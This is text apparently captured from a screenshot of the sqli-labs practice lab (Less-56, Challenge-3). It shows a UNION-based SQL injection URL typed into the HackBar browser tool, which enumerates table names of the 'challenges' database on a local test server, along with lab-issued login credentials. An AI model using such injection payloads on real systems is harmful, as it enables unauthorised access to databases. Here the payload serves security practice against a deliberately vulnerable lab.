 You have made : 3 of 14 attempts
Your Login name:2
Your Password:n3vj5ps6jg
— Less-56:Challenge-3 — http://192.168.127.1/sqli-labs-master/Less-56/?id=-1') union ...
台 查看器 调试器 网络 样式编辑器 性能 HackBar 1
d URL
it URL
http://192.168.127.1/sqli-labs-master/Less-56/?id=-1') union  select
1,2,group_concat(table_name) from information_schema.tables where
table_schema='challenges'--+